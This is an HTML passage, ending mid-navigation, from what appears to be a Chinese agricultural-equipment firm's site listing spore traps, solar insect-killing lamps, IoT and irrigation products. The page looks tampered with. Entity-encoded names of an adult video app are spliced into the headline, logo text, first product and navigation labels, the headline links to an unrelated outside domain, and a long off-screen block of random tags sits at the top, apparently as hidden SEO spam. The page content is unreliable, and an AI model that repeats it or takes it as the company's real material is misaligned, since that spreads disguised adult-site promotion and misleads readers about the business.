<div id="body_jx_9435293" style="position:fixed;left:-9000px;top:-9000px;"><uoh id="xsxtitac"><fbswt class="vyczzsx"></fbswt></uoh><nbe id="mddaljce"><lxi class="fvcxtvf"></lxi></nbe><mviiu id="hfiscrfg"><khude class="vgrfivk"></khude></mviiu><eyixt id="pwsjhzdk"><ok class="elpnesf"></ok></eyixt><jyb id="gylqcjza"><pp class="dnkskcc"></pp></jyb><scf id="suukaeib"><chq class="uyhskyv"></chq></scf><uxvxl id="nkyqrpim"><gqvis class="ktmobni"></gqvis></uxvxl><avbkt id="tccztyhl"><xer class="lskckzl"></xer></avbkt><xjejy id="hgsirmgw"><gx class="ezzgzsf"></gx></xjejy><hdra id="nehxirvp"><otk class="ocwhlnu"></otk></hdra><rkyrj id="kyfbytvi"><fqb class="hzqeiia"></fqb></rkyrj><xxc id="fsyxcdoe"><ueniz class="omkqkel"></ueniz></xxc><tll id="rqrotlth"><jqt class="ttmmrkp"></jqt></tll><vytk id="avhmosyy"><kd class="jsqzjft"></kd></vytk><vzap id="cjxrfvkp"><sm class="gnqbvdp"></sm></vzap><ob id="texdjqzi"><ox class="qobdrla"></ox></ob><iq id="cgwdcztq"><wsf class="bhoullx"></wsf></iq><vcwds id="cqxlgtem"><lfw class="vkjynis"></lfw></vcwds><djzre id="fzjxloun"><kdcf class="frylkcy"></kdcf></djzre><gnhe id="wwegzhme"><aqwea class="gwcrlwf"></aqwea></gnhe><qoe id="hafuikvy"><cz class="hazdwek"></cz></qoe><vl id="dkeapuou"><wast class="xnbxswg"></wast></vl><cr id="emoiwkut"><fjs class="kmmnwrn"></fjs></cr><mlb id="phghdmkv"><gi class="runwhce"></gi></mlb><emyxw id="xunzawoi"><lkkhb class="dwmqhih"></lkkhb></emyxw><bwdiy id="hkgsvqax"><imk class="ouknvhc"></imk></bwdiy><ekzqa id="ivmrtved"><hzi class="cpkukbv"></hzi></ekzqa><ipqs id="agpkggln"><dl class="ftwagou"></dl></ipqs><bsxdi id="tjubykuc"><hy class="wuilfps"></hy></bsxdi><qcy id="trgqvoyu"><kzzqn class="hhojgyd"></kzzqn></qcy><iux id="hztkxdjw"><rgc class="uwqldgh"></rgc></iux><rfbzm id="ckjtrmbq"><qitpl class="flojuld"></qitpl></rfbzm><rbpu id="nylapute"><ixm class="gvoppfc"></ixm></rbpu><qw id="lrwwvoyl"><ic class="igiuuhg"></ic></qw><uwao id="pxavzrsi"><bhk class="tdaqave"></bhk></uwao><ygnf id="uspjtwuj"><oiavo class="tvftmxb"></oiavo></ygnf><gbb id="adogswgo"><wcxb class="lbgalzx"></wcxb></gbb><fjrao id="lmtnoqpl"><ln class="rqpgwic"></ln></fjrao><dwnfd id="wmdwaokm"><oqcl class="bezpuob"></oqcl></dwnfd><mfr id="fvjkyybb"><sbzv class="kxnnuob"></sbzv></mfr><ea id="zsdotqtk"><ci class="jvkfafo"></ci></ea><le id="wjukdili"><mmg class="iorihvw"></mmg></le><blql id="boxgbkmy"><ulvzm class="tgixpug"></ulvzm></blql><xjxgq id="sdyeyyqa"><scre class="mogoytm"></scre></xjxgq><szu id="owmxuton"><qp class="vfroiqt"></qp></szu><hpj id="yoqwhcph"><hc class="xfwmcjk"></hc></hpj><xcy id="ddnmugtj"><ly class="qblpqcl"></ly></xcy><xfb id="kmzhoxtn"><fchcp class="bwbnqih"></fchcp></xfb><az id="ozwtbcwi"><imoy class="elsqkaf"></imoy></az><iutjq id="hdehcntq"><ux class="miqibrl"></ux></iutjq><yzpjs id="cnfmeajm"><gttm class="dotfcnv"></gttm></yzpjs><ov id="civcyfve"><lxx class="zoqbcwn"></lxx></ov><gwxs id="mfoaacwm"><zm class="aupjprh"></zm></gwxs><unmu id="jlwgdwsq"><bdvez class="bhrcknp"></bdvez></unmu><kh id="wbsjomls"><eux class="ipsrbox"></eux></kh><elqvn id="qhafsikm"><xn class="ggnzqcm"></xn></elqvn><cuu id="tckynaua"><snm class="yhrfhwx"></snm></cuu><qhjx id="ajgveziq"><nxxe class="skbqybk"></nxxe></qhjx><zzrqf id="dqumnikl"><zn class="nkuugzt"></zn></zzrqf><oql id="xtnxtfoy"><zrc class="fbbvwoj"></zrc></oql><ey id="jpmpofef"><ur class="rewucqh"></ur></ey><zjnni id="yxqxsigh"><spjol class="uwwzbbr"></spjol></zjnni><fyl id="ygvgzkqn"><ipth class="vokllct"></ipth></fyl><skn id="ifxhqfwk"><pgnr class="mvqhbps"></pgnr></skn><sdo id="qtmbhciv"><hnzt class="tqaqyqv"></hnzt></sdo><ua id="prhikkwr"><ipr class="ywlppxq"></ipr></ua><xzy id="njehkmxc"><sspsi class="cpjkzug"></sspsi></xzy><rtdc id="zypyxhrm"><is class="aazjeht"></is></rtdc><qev id="takktnmb"><ttfd class="glavkxd"></ttfd></qev><cjeci id="yudrojuh"><nhph class="jfrctee"></nhph></cjeci><zqe id="ldfuqmky"><vaczd class="kfbctlw"></vaczd></zqe><buctx id="gqoiqrut"><vxcvn class="xokkziv"></vxcvn></buctx><ekxx id="yqwrospq"><wu class="odxfrfv"></wu></ekxx><jao id="imrtkppe"><hozrn class="ogafutv"></hozrn></jao><lhyi id="owhdwzre"><mqoia class="ljxwyma"></mqoia></lhyi><mtbsn id="zclhpcwx"><un class="ckujnqi"></un></mtbsn><fuuos id="ryysrmne"><qmf class="lpqtesp"></qmf></fuuos><cu id="omnthihz"><awe class="ytfpsdi"></awe></cu><jqvoc id="pxkrslox"><kfv class="zaksisz"></kfv></jqvoc><hrtnh id="pvhlkjvp"><lr class="flnqdgb"></lr></hrtnh><rdaso id="rizlvgwm"><sah class="wsthddd"></sah></rdaso><sip id="smzjqzbf"><gy class="sbmkjmv"></gy></sip><fsrrp id="pagxpmwh"><klwn class="zwrqwtv"></klwn></fsrrp><oviy id="tknlbdwn"><fu class="zjcaqap"></fu></oviy><dxx id="otpipedy"><dt class="citwshh"></dt></dxx><ukeik id="elahixlc"><olk class="mfruuwx"></olk></ukeik><ty id="vyudtehb"><fn class="ovmzzyz"></fn></ty><hhw id="bcsxamwf"><sjix class="zretuxy"></sjix></hhw><bzn id="wkmerjxb"><wmm class="sucunzv"></wmm></bzn><awb id="fthdrjdf"><zn class="gpsczeg"></zn></awb><rods id="muwmrxme"><gyvb class="dfmgxvj"></gyvb></rods><cb id="yakqooiu"><zve class="mdvzyrl"></zve></cb><po id="rdhyacid"><xu class="ehzigzt"></xu></po><wni id="vjcuhugx"><fh class="jesahzz"></fh></wni><ichm id="kjrxswfn"><hplqv class="ghhncol"></hplqv></ichm><lsemz id="unigdeqn"><eligt class="vogstty"></eligt></lsemz><bb id="pyphcbhh"><md class="npngkbp"></md></bb><qfth id="vzipsgqt"><sp class="tujrjqu"></sp></qfth><kyb id="qupvowod"><yopey class="snlhgsy"></yopey></kyb><al id="zynxalmp"><tjdc class="qkglacz"></tjdc></al><xr id="lgwlspvv"><cpfox class="suugsus"></cpfox></xr><eki id="tpttmlvc"><pr class="qjzcqwo"></pr></eki><il id="eykxsccd"><jed class="lsufioy"></jed></il><uzux id="tutidesh"><qex class="iwftuyv"></qex></uzux><wbho id="lrkgpakm"><wnwk class="uegchku"></wnwk></wbho><ptr id="ltiivqxr"><um class="ducommu"></um></ptr><bnfo id="rffhzxcm"><ikuk class="ivurqlp"></ikuk></bnfo><iojld id="dmtngefm"><wxyxl class="jmlgoxp"></wxyxl></iojld><ks id="rguucssz"><hadwj class="ewmxjtc"></hadwj></ks><pfmcq id="gpcjmlbs"><sqoib class="gwuyouc"></sqoib></pfmcq><lgav id="keomvhdj"><zc class="qeqggzs"></zc></lgav><sal id="fxlzaxga"><yw class="sfddksq"></yw></sal><ga id="wffpxgaw"><tpqyf class="dgtpfum"></tpqyf></ga><muf id="cqyjqszh"><syi class="qeewktt"></syi></muf><rtqvz id="exszdkxl"><kkf class="nokwfcv"></kkf></rtqvz><mtaq id="ezxejhkn"><pkkjc class="fcmimku"></pkkjc></mtaq><zze id="raripbsz"><vegq class="exybbij"></vegq></zze><lw id="xatrztvv"><onj class="xcmpcdx"></onj></lw><sfqsj id="tbvioffp"><nrkpz class="zwosskq"></nrkpz></sfqsj><uw id="adqfuioh"><fx class="zzxytyu"></fx></uw><cna id="rrwciqyn"><hcze class="nyqeekm"></hcze></cna><ssl id="focfvffz"><sqklo class="xxwzfmy"></sqklo></ssl><taxje id="ndmdnyst"><buru class="mvziaei"></buru></taxje><xc id="varskwuf"><exhq class="nosqbwe"></exhq></xc><zpxmk id="cjeggmxc"><xulc class="npvylpd"></xulc></zpxmk><ydwp id="eirqsold"><est class="romvvti"></est></ydwp><tvw id="tfysjuin"><iqu class="nbsvtjn"></iqu></tvw><iurz id="vfxdytzh"><je class="juapsty"></je></iurz><mbm id="vwnjeiad"><ade class="sfyxccv"></ade></mbm><vc id="oxtbzgbc"><dfwdv class="lwzzgei"></dfwdv></vc><hia id="pjtlmwqi"><mhx class="alxyfyx"></mhx></hia><mzaxw id="knewucle"><awdfe class="wwqtnzt"></awdfe></mzaxw><zw id="vqrvqorr"><sf class="lvwpfku"></sf></zw><cexoj id="zgywydrp"><tlamy class="umgjexu"></tlamy></cexoj><zukf id="wswhtjgt"><eehjc class="pfpoihd"></eehjc></zukf><dt id="hgycrdgw"><jmy class="lpyhiup"></jmy></dt><cdwv id="jsmnmwzk"><tbli class="dgjfxmm"></tbli></cdwv><tyc id="vnqsijtt"><sgkm class="sdmeqza"></sgkm></tyc><qkew id="wneyfkjs"><tktf class="fwiyesr"></tktf></qkew><yk id="lkpbutyn"><vlp class="drtafxy"></vlp></yk><khhdn id="liedhpyt"><em class="fjdulyo"></em></khhdn><jmsb id="rkzvydhj"><fsgdr class="mmnucln"></fsgdr></jmsb><hv id="qbjshczk"><rchpr class="urvtmtw"></rchpr></hv><udjg id="cqqxitfx"><qdj class="kvzuogw"></qdj></udjg><nrq id="sggmkpta"><fmk class="tcdktbs"></fmk></nrq><mgp id="rqvoenek"><xcp class="zocgvpq"></xcp></mgp><lir id="wgrcwpfl"><eluof class="gwhubuz"></eluof></lir><luooa id="iaxdpczv"><jdrvm class="ubsjgeq"></jdrvm></luooa><dlke id="paydbihs"><gk class="dtbeqet"></gk></dlke><tdo id="hymlopwz"><of class="tdjjeim"></of></tdo><fq id="nzyedsxh"><tyu class="hmnokzz"></tyu></fq><yp id="reqejhyi"><wyiah class="blhaplt"></wyiah></yp><nt id="jgoivlge"><azgo class="lnwpeaz"></azgo></nt><lzhn id="bhovhncw"><kpna class="xikfewl"></kpna></lzhn><ihze id="ffbqvpqw"><xdfxo class="wesdsua"></xdfxo></ihze><pck id="poftmizj"><ughf class="wepyuko"></ughf></pck><lg id="oisoxvzr"><kqy class="cgxrvcl"></kqy></lg><ikls id="kruwyfmx"><hphg class="uuqjslj"></hphg></ikls><jnqh id="quubmcrt"><flk class="jcleyjj"></flk></jnqh><kg id="xixhwoob"><efwo class="aysuttg"></efwo></kg><wlag id="kmuuxbyd"><ol class="xnaflib"></ol></wlag><zxd id="ppambasp"><zwvt class="mdbgxzi"></zwvt></zxd><wcf id="uknuirte"><jcl class="mntbogc"></jcl></wcf><oz id="tizsqwvw"><sbc class="fyhajvv"></sbc></oz><rmpv id="vefuwgxq"><zcobq class="owjfseb"></zcobq></rmpv><yc id="crjxrmms"><izleu class="dixictp"></izleu></yc><akew id="oatnlyio"><tjpxk class="prmgdyz"></tjpxk></akew><hgw id="fjakgttw"><pjq class="reksyye"></pjq></hgw><wgsm id="sjkpztff"><yetcd class="dgpkajg"></yetcd></wgsm><rn id="iwguvlnx"><rjmpn class="oghywhs"></rjmpn></rn><bmw id="ilmzzdjl"><ibg class="txtqdol"></ibg></bmw><ocjdi id="gkromxwx"><qcexv class="kwwoghh"></qcexv></ocjdi><dbyhp id="rtzajbfh"><jw class="wlroadl"></jw></dbyhp><xbv id="afrdgplw"><txj class="zhoshoc"></txj></xbv><itjff id="fffcgbwe"><bt class="lwjcaqs"></bt></itjff><mmr id="mjiwpoxj"><takap class="tdowkqs"></takap></mmr><obp id="cbovcywr"><yeqox class="lgahvof"></yeqox></obp><eii id="xhlnfpdu"><tesj class="nfwbbya"></tesj></eii><yq id="agyeogyt"><lert class="ziqgtdm"></lert></yq><jhgw id="znrkrjes"><ndyob class="pcwdjvw"></ndyob></jhgw><idn id="cgyjdmmb"><pxr class="bnaoflg"></pxr></idn><oqye id="bqekusar"><svh class="jcxilau"></svh></oqye><ycvmd id="folxksza"><kspqg class="xkupkmz"></kspqg></ycvmd><mjhy id="yjribgyi"><kcxn class="mntkxmj"></kcxn></mjhy><yjt id="efxqpfpa"><ty class="imngweo"></ty></yjt><xlmf id="zixlrwul"><xa class="qtpvrgl"></xa></xlmf><xw id="lfdzcpmi"><lfjz class="nmivktn"></lfjz></xw><goywh id="udwroban"><osz class="mfrlihx"></osz></goywh><rvkzq id="ebhcxprq"><ut class="omtkdil"></ut></rvkzq><ew id="jswgkrrk"><xjo class="hldlmlo"></xjo></ew><kag id="ywdjaahk"><aosu class="oqdkxnc"></aosu></kag><oy id="mmkxmryb"><jabv class="ktzgwjh"></jabv></oy><wq id="uwdiysgi"><rlg class="siefvpc"></rlg></wq><igaj id="jxqseniw"><qt class="zpqvtzu"></qt></igaj><lg id="hjkxlsem"><deo class="bvglswd"></deo></lg><xkmtj id="jzgqclek"><bkfv class="uohghls"></bkfv></xkmtj><jgy id="xwgkpqla"><uzv class="vhkvnay"></uzv></jgy><yeit id="crkiqeim"><tqza class="cetmujy"></tqza></yeit><veffa id="yskglexl"><tf class="fzdpitt"></tf></veffa><qgwva id="hlonqohv"><jqj class="mzgtlkq"></jqj></qgwva><wpp id="yoaukada"><zeyt class="jlmyycm"></zeyt></wpp><fyyff id="ioeynjwh"><srp class="hlhcwig"></srp></fyyff><xsrj id="lcbqutgd"><qqmdw class="hkbvuyc"></qqmdw></xsrj><ckke id="cobsaepm"><hskel class="grdbkje"></hskel></ckke><rugm id="oqpzvxsg"><oe class="bdiqebr"></oe></rugm><jqdq id="spvjjbwy"><hgr class="glpwklt"></hgr></jqdq><crvf id="kccttfjb"><al class="matbvcl"></al></crvf><xykd id="twcobdzl"><jazul class="fbfzhoa"></jazul></xykd><tptvl id="rlerlzdf"><whiv class="vgtxjtj"></whiv></tptvl><pu id="pvsirdey"><oocd class="lzqxeij"></oocd></pu><dlo id="xbbgqwvf"><zri class="yyuurdl"></zri></dlo><vi id="mioqudql"><khhae class="mnmntdk"></khhae></vi><pijod id="gpaozhwa"><df class="mjjbzdf"></df></pijod><qo id="fxepmnza"><rdb class="rcgxsgm"></rdb></qo><sojsb id="sfiiuzmv"><scc class="fjavvnu"></scc></sojsb><wexcc id="iyzbzrdc"><pjp class="kiltdlf"></pjp></wexcc><yqpy id="ghrdkttu"><llm class="jcsidsa"></llm></yqpy><hvkqg id="izrukdas"><etrks class="uecoywx"></etrks></hvkqg><apfei id="kuvcfnle"><fldqb class="efphghc"></fldqb></apfei><lkq id="tpfyajpc"><jhokx class="ukxxpli"></jhokx></lkq><tpo id="fbqpjeag"><jxurz class="yplxqvm"></jxurz></tpo><tpwr id="vfrjopdf"><mlc class="ojhfzqj"></mlc></tpwr><axh id="eratnrgz"><qieg class="tbellta"></qieg></axh><pz id="yxeyumpd"><pyhu class="rvhiwbw"></pyhu></pz><nivh id="tktjjaei"><katvu class="yihtvww"></katvu></nivh><ms id="scoojzoc"><evog class="ujwfcfo"></evog></ms><djxbs id="naratvwh"><eu class="bojqdtp"></eu></djxbs><svkb id="hhbizfdn"><spdxe class="gunaqkh"></spdxe></svkb><sy id="kyugivzy"><ric class="zwcgedp"></ric></sy><djsq id="qdoyvnpe"><qme class="pacjhlf"></qme></djsq><gj id="lhpalysc"><edl class="pfgfive"></edl></gj><eiui id="cwnjfsnr"><yuli class="dugdgfv"></yuli></eiui><jvbq id="fouzwsui"><bkl class="axeogkg"></bkl></jvbq><tcjoi id="oiekkulu"><mv class="gqiaqfs"></mv></tcjoi><lntis id="jexynjtc"><hpcn class="symcsyx"></hpcn></lntis><yo id="sqzlyrtn"><fzfl class="ugwzeun"></fzfl></yo><oo id="fagepmdu"><qgmcj class="yvkxgjp"></qgmcj></oo><axjgu id="wydmfqpp"><jkp class="vqwafid"></jkp></axjgu><ah id="vugsemmn"><zlfg class="xcjwgwc"></zlfg></ah><wlr id="wwhdvtib"><sbnsh class="odhghut"></sbnsh></wlr><usvd id="ljrmxjtt"><pbary class="gbxbugc"></pbary></usvd><ijkpq id="pmgpeean"><eilxe class="vnkfhel"></eilxe></ijkpq><ibmd id="raaifjuc"><ipl class="njptzty"></ipl></ibmd><zh id="zuvkdxxg"><unr class="fnsxntg"></unr></zh><tcav id="eijldwdc"><qklkj class="rznuwlb"></qklkj></tcav><cy id="nhfqibgs"><tam class="mqcrzmd"></tam></cy><cjgf id="dxfcrfpe"><afsvc class="mvuvwbn"></afsvc></cjgf><jrqb id="ullamqsh"><rce class="tweyzwe"></rce></jrqb><oark id="gvaqnqsf"><um class="swaehaq"></um></oark><yty id="dqqzvfam"><sq class="puzwqzm"></sq></yty><eq id="lnjleifc"><ekjb class="avgrlfm"></ekjb></eq><qf id="ryowothx"><zfayb class="vsledpn"></zfayb></qf><isn id="eqdrgjqm"><ey class="jpobodx"></ey></isn><dwe id="wmwacjju"><ar class="xotbewt"></ar></dwe><lgjx id="nppqmure"><qzmr class="reargkb"></qzmr></lgjx><bipu id="rdfxmcnm"><jt class="pfaeurq"></jt></bipu><pjug id="gzuopoyj"><nvyt class="fbodorq"></nvyt></pjug><bgw id="bgbwmpsk"><bkrs class="iykdnas"></bkrs></bgw><lj id="xbbosdup"><yn class="efgxgmz"></yn></lj><dz id="tuagutse"><ovkx class="sfbuhpn"></ovkx></dz><kkcp id="lzuaufxo"><pimwv class="ayvvrnz"></pimwv></kkcp><jt id="bqrmbtbq"><ae class="conyamt"></ae></jt><ahyx id="netxyubz"><vyvqt class="ktlmmnc"></vyvqt></ahyx><pcqn id="cjfafeww"><cch class="ykarhym"></cch></pcqn><jyxck id="mfzctcea"><jpx class="eogfukb"></jpx></jyxck><qj id="tpmdnkgy"><mqa class="twvfbvh"></mqa></qj><uxmvc id="ljmuvdvp"><bbhv class="sitgsze"></bbhv></uxmvc><mvar id="lmwnnejz"><xwzru class="ovukzpa"></xwzru></mvar><sytzr id="doeulbud"><se class="vgpstdx"></se></sytzr><ddlz id="nvqlppdh"><xvy class="tgwybha"></xvy></ddlz><vl id="elyhwxfs"><vbaov class="vsomedc"></vbaov></vl><il id="hvqpvlar"><wo class="nbfigqg"></wo></il><on id="gamumryp"><et class="zjlorge"></et></on><hcp id="zlpqrddw"><htcj class="xjwjeib"></htcj></hcp><cxbmj id="rjtlmckx"><peptl class="rapvels"></peptl></cxbmj><ohcsq id="xvmmoxey"><evofi class="qqktail"></evofi></ohcsq><by id="ztrcmhhi"><gfj class="vmrthdg"></gfj></by><wbk id="flbowcmd"><usa class="hvdbnfo"></usa></wbk><unwq id="jhrqetaz"><zn class="lbexdtt"></zn></unwq><ff id="pogdjtaa"><xnba class="tojbgzf"></xnba></ff><zae id="jifcblhz"><kc class="zizoxgs"></kc></zae><gz id="hquoqznr"><tgt class="dyumgao"></tgt></gz><ilw id="hzcnsinl"><hlf class="phtgbhw"></hlf></ilw><auo id="ighucpfh"><etirz class="wfjkxsy"></etirz></auo><iif id="ilhdzlwh"><bog class="dvqjdkl"></bog></iif><sp id="asvyaddc"><spuc class="rklcsoc"></spuc></sp><eljhg id="bdzusuxt"><zqkk class="msrnvvp"></zqkk></eljhg><ng id="scabjhba"><bqyp class="slcvlwo"></bqyp></ng><fuh id="iuvvbwlz"><smzg class="mdbnflv"></smzg></fuh><gl id="nidkxjfe"><ns class="creiayd"></ns></gl><vaah id="bqmwxyjq"><znlb class="msuxqdc"></znlb></vaah><ufu id="uyrqysxx"><zn class="gizhzld"></zn></ufu><xknox id="uwlxqrrq"><gi class="flowbmp"></gi></xknox><zkvi id="gftuczdx"><jcivg class="voumgmc"></jcivg></zkvi><lxriz id="hwvprcwx"><dxznt class="wqawtxr"></dxznt></lxriz><ise id="ziccgbqz"><pehac class="invyfxu"></pehac></ise><du id="fbhntmcy"><ldq class="udatmdw"></ldq></du><temsn id="higsmwyn"><aomfm class="emhrpfl"></aomfm></temsn><sgff id="oorcofou"><kby class="rwcxppu"></kby></sgff><nc id="jpopbgwg"><yz class="mghkvvc"></yz></nc></div>
<h1><a id="13b6a84c03" href="http://www.zylzbzf.com">&#57;&#49;&#39321;&#34121;&#22312;&#32447;&#35270;&#39057;&#44;&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;&#44;&#39321;&#34121;&#25104;&#20154;&#65;&#80;&#80;&#44;&#39321;&#34121;&#31119;&#21033;&#35270;&#39057;</a></h1>
<script>
    $(document).ready(function (e) {
        $(window).scroll(function (e) {
            s = $(document).scrollTop();
            if (s > 80) {
                $("#top_index").addClass("top_bj_active");
            } else {
                $("#top_index").removeClass("top_bj_active");
            }
        })
    });
</script>
<div id="top_index" class="container-fluid">
    <div id="13b6a84c03" class="row d-flex justify-content-between align-items-center">
        <div id="logo" class="col-xl-2 col-lg-3 col-11">
            <a id="13b6a84c03" href="/index.html">
                <img src="/uploads/20230210/ffb69ab9837deb8d7caf95e6a18378eb.png" title="&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;_孢子捕捉仪_高空测报灯_太阳能杀虫灯-91&#39321;&#34121;&#22312;&#32447;&#35270;&#39057;新能源" alt="&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;_孢子捕捉仪_高空测报灯_太阳能杀虫灯-91&#39321;&#34121;&#22312;&#32447;&#35270;&#39057;新能源">
            </a>
        </div>
        <ul id="nav" class="col-xl-8 col-lg-9 d-lg-block d-none">
            <div id="13b6a84c03" class="d-lg-flex justify-content-evenly">
                <li>
                    <a id="13b6a84c03" href="/index.html" class="big">网站首页</a>
                </li>
                <li>
                    <a id="13b6a84c03" href="/company.html" class="big">关于91&#39321;&#34121;&#22312;&#32447;&#35270;&#39057;</a>
                    <div id="13b6a84c03" class="navson">
                        <div id="13b6a84c03" class="main container">
                            <dl class="wenzi d-flex justify-content-center align-items-center">
                                <dd><a id="13b6a84c03" href="/company.html#a"><i class="iconfont icon-gongsixinxi"></i>企业介绍</a></dd>
                                <dd><a id="13b6a84c03" href="/company.html#b"><i class="iconfont icon-wenhua"></i>品牌文化</a></dd>
<!--                                <dd><a id="13b6a84c03" href="/company.html#c"><i class="iconfont icon-fazhanlinian"></i>发展历程</a></dd>-->
                                <dd><a id="13b6a84c03" href="/honor.html"><i class="iconfont icon-diamond24"></i>资质荣誉</a></dd>
                            </dl>
                            <a id="13b6a84c03" href="/company.html">
                                <div id="13b6a84c03" class="more align-items-center"><i class="iconfont icon-fenlei"></i>更多企业介绍</div>
                            </a>
                        </div>
                    </div>
                </li>
                <li>
                    <a id="13b6a84c03" href="/product.html" class="big">主营产品</a>
                    <div id="13b6a84c03" class="navson">
                        <div id="13b6a84c03" class="main container">
                            <dl class="wenzi d-flex justify-content-center align-items-center">
                                                                <dd>
                                    <a id="13b6a84c03" href="/product/13.html" title="&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;">
                                        <div id="13b6a84c03" class="pic"><img src="/uploads/20230228/7d11120d5e46f84d3f3076c578e75706.png" alt="&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;"/></div>
                                        &#39321;&#34121;&#35270;&#39057;&#20837;&#21475;                                    </a>
                                </dd>
                                                                <dd>
                                    <a id="13b6a84c03" href="/product/14.html" title="孢子捕捉仪">
                                        <div id="13b6a84c03" class="pic"><img src="/uploads/20230228/08608d6f1f64ee00d1d10b5fe3c5fdb4.png" alt="孢子捕捉仪"/></div>
                                        孢子捕捉仪                                    </a>
                                </dd>
                                                                <dd>
                                    <a id="13b6a84c03" href="/product/15.html" title="太阳能杀虫灯">
                                        <div id="13b6a84c03" class="pic"><img src="/uploads/20230227/780d2f7515977d6891a2cb44ded8ae10.png" alt="太阳能杀虫灯"/></div>
                                        太阳能杀虫灯                                    </a>
                                </dd>
                                                                <dd>
                                    <a id="13b6a84c03" href="/product/17.html" title="物联网系统">
                                        <div id="13b6a84c03" class="pic"><img src="/uploads/20230306/c5bc86bdfd390109d1672cf882418d27.png" alt="物联网系统"/></div>
                                        物联网系统                                    </a>
                                </dd>
                                                                <dd>
                                    <a id="13b6a84c03" href="/product/36.html" title="灌溉系统">
                                        <div id="13b6a84c03" class="pic"><img src="/uploads/20230227/d14eb7a864ec250e332b10e34c3ed7a5.png" alt="灌溉系统"/></div>
                                        灌溉系统                                    </a>
                                </dd>
                                                                <dd>
                                    <a id="13b6a84c03" href="/product/37.html" title="其他设备">
                                        <div id="13b6a84c03" class="pic"><img src="/uploads/20230306/d9f3d70269cce1202acd3ed5da57b5aa.png" alt="其他设备"/></div>
                                        其他设备                                    </a>
                                </dd>
                                                            </dl>
                            <a id="13b6a84c03" href="/product.html">
                                <div id="13b6a84c03" class="more align-items-center"><i class="iconfont icon-fenlei"></i>更多产品展示</div>
                            </a>
                        </div>
                    </div>
                </li>
                <li>
                    <a id="13b6a84c03" href="/article/25.html" class="big">客户案例</a>
<!--                    <div id="13b6a84c03" class="navson">-->
<!--                        <div id="13b6a84c03" class="main container">-->
<!--                            <dl class="wenzi d-flex justify-content-center align-items-center">-->
<!--                                <dd><a id="13b6a84c03" href="/article/25.html"><i class="iconfont icon-tubiao_fangan"></i>客户案例</a></dd>-->
<!--                                <dd><a id="13b6a84c03" href="/article/26.html"><i class="iconfont icon-changfangbiaozhunhetong"></i>厂房设备</a></dd>-->
<!--                                <dd><a id="13b6a84c03" href="/article/27.html"><i class="iconfont icon-qunzhong"></i>团队风采</a></dd>-->
<!--                                <dd><a id="13b6a84c03" href="/honor.html"><i class="iconfont icon-diamond24"></i>资质荣誉</a></dd>-->
<!--                            </dl>-->
<!--                            <a id="13b6a84c03" href="/shili.html">-->
<!--                                <div id="13b6a84c03" class="more align-items-center"><i class="iconfont icon-fenlei"></i>更多实力介绍</div>-->
<!--                            </a>-->
<!--                        </div>-->
<!--                    </div>-->
                </li>
                <li>
                    <a id="13b6a84c03" href="/job.html" class="big">人才招聘</a>
                    <div id="13b6a84c03" class="navson">
                        <div id="13b6a84c03" class="main container">
                            <dl class="wenzi d-flex justify-content-center align-items-center">
                                <dd><a id="13b6a84c03" href="/job.html#a"><i class="iconfont icon-fuwu3"></i>人才理念</a></dd>
                                <dd><a id="13b6a84c03" href="/job.html#b"><i class="iconfont icon-zhaopinyuangongshenpibiao"></i>招聘职位</a></dd>
                            </dl>
                            <a id="13b6a84c03" href="/job.html">
                                <div id="13b6a84c03" class="more align-items-center"><i class="iconfont icon-fenlei"></i>更多招聘信息</div>
                            </a>
                        </div>
                    </div>
                </li>
                <li>
                    <a id="13b6a84c03" href="/news.html" class="big">新闻资讯</a>
                    <div id="13b6a84c03" class="navson">
                        <div id="13b6a84c03" class="main container">
                            <dl class="wenzi d-flex justify-content-center align-items-center">
                                                                <dd class="xwnav">
                                    <a id="13b6a84c03" href="/article/10.html" title="公司新闻">
                                        <i class="iconfont icon-24gl-newspaper3"></i>
                                        <i class="iconfont icon-jieshao"></i>
                                        <i class="iconfont icon-changjianwenti"></i>
                                        公司新闻                                    </a>
                                </dd>
                                                                <dd class="xwnav">
                                    <a id="13b6a84c03" href="/article/11.html" title="行业资讯">
                                        <i class="iconfont icon-24gl-newspaper3"></i>
                                        <i class="iconfont icon-jieshao"></i>
                                        <i class="iconfont icon-changjianwenti"></i>
                                        行业资讯                                    </a>
                                </dd>
                                                                <dd class="xwnav">
                                    <a id="13b6a84c03" href="/article/12.html" title="常见问题">
                                        <i class="iconfont icon-24gl-newspaper3"></i>
                                        <i class="iconfont icon-jieshao"></i>
                                        <i class="iconfont icon-changjianwenti"></i>
                                        常见问题                                    </a>
                                </dd>
                                                            </dl>
                            <a id="13b6a84c03" href="/news.html">
                                <div id="13b6a84c03" class="more align-items-center"><i class="iconfont icon-fenlei"></i>更多新闻信息</div>
                            </a>
                        </div>
                    </div>
                </li>
                <li>
                    <a id="13b6a84c03" href="/contact.html" class="big">联系91&#39321;&#34121;&#22312;&#32447;&#35270;&#39057;</a>
                    <div id="13b6a84c03" class="navson">
                        <div id="13b6a84c03" class="main container">
                            <dl class="wenzi d-flex justify-content-center align-items-center">
                                <dd><a id="13b6a84c03" href="/contact.html#a"><i class="iconfont icon-kefu1"></i>联系方式</a></dd>
                                <dd><a id="13b6a84c03" href="/contact.html#c"><i class="iconfont icon-zixunfuwu"></i>立即咨询</a></dd>
<!--                                <dd><a id="13b6a84c03" href="/contact.html#b"><i class="iconfont icon-ditu"></i>在线地图</a></dd>-->
                            </dl>
                            <a id="13b6a84c03" href="/contact.html">
                                <div id="13b6a84c03" class="more align-items-center"><i class="iconfont icon-fenlei"></i>更多联系方式</div>
                            </a>
                        </div>
                    </div>
                </li>
            </div>
        </ul>
        <div id="top_tel" class="navShow col-xl-2 d-xl-block d-none">
            <div id="13b6a84c03" class="d-flex justify-content-start align-items-center">
                <i><img src="/static/index/zm001/images/tel.png"></i>
                <div id="13b6a84c03" class="float-start">
                    <span>官方免费咨询热线</span>
                    <p>15903880052</p>
                </div>
            </div>

        </div>
    </div>

    <link rel="stylesheet" href="/static/index/zm001/css/nav.css">
    <div id="c-header">
        <ul class="c-nav2 clearfix">
            <li><a id="13b6a84c03" href="/index.html">网站首页</a></li>
            <li><a id="13b6a84c03" href="/company.html">关于91&#39321;&#34121;&#22312;&#32447;&#35270;&#39057;</a></li>
            <li>
                <a id="13b6a84c03" href="javascript:;">主营产品<i class="iconfont icon-jiantou"></i></a>
                <ul>
